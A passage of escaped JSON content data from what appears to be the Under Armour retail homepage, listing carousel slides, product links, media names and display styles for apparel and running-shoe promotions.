"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":6417,\"height\":1350,\"name\":\"SS26_New_Arrivals_Womens_6004853-110_Video_4_5\",\"type\":\"video\",\"videoExperience\":null,\"width\":1080}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":6417,\"height\":1350,\"name\":\"SS26_New_Arrivals_Womens_6004853-110_Video_4_5\",\"type\":\"video\",\"videoExperience\":null,\"width\":1080}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Oversized Pants\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-training\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/training/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Infinite Pro 2 Storm\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Vanish_M_GHL_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Infinite Pro 2 Storm\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Vanish_M_GHL_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Back To Gym\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"collections-essentials\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/collections-essentials/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"Meridian Lounge Pant\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"Meridian Lounge Pant\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Rest Day Essentials\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Icon Fleece Hoodie\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Icon Fleece Hoodie\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Hoodie Szn\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/collections-apres-ski/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"Icon Terry Varsity Crew\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"Icon Terry Varsity Crew\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Après Ski\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":4,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Trending Now \"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"10\",\"contentId\":\"4a66a325-4eef-41d8-a09d-14c10d59b229\",\"contentName\":\"FW25_Q4_MerchShop_HP_12.31\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"lander-upcoming-drops\",\"targetType\":\"category\",\"text\":null,\"url\":\"/t/upcoming/\"},\"ctaText\":\"Release Calendar\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":4071,\"height\":958,\"name\":\"FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":4071,\"height\":958,\"name\":\"FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6005377\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/ua_velociti_elite_3_unisex_running_shoes/6005377.html\"},\"ctaText\":\"Velociti Elite 3\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Velociti Elite 3\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Elite3_Evergreen_M_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Velociti Elite 3\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Elite3_Evergreen_M_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"50\",\"posY\":\"50\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"50\",\"posY\":\"50\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6008994\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html\"},\"ctaText\":\"Men’s UA Halo Runner SE\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_M_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_M_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6011355\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_halo_runner_se_womens_running_shoes/6011355.html\"},\"ctaText\":\"Women’s UA Halo Runner SE\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner SE\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Halo_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6006030\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_velociti_distance_mens_running_shoes/6006030.html\"},\"ctaText\":\"Men’s UA Velociti Distance\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6006031\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_velociti_distance_womens_running_shoes/6006031.html\"},\"ctaText\":\"Women’s UA Velociti Distance\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Evergreen_W_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Evergreen_W_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-football\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/football/\"},\"ctaText\":\"UA 'Click Clack' Blur Pro Cleats\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Blur Pro CC\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ClickClackBlurPro_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"UA Footwear Exclusives\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"11\",\"contentId\":\"b24368c2-331e-4647-9a1b-8e63c9a0df13\",\"contentName\":\"FW25_Q4_DTC_ShoesNew_Carousel_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"shoppable-reels\",\"cta\":null,\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"See Our Gear In Action\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Tag @underarmour to share your favorite looks and training 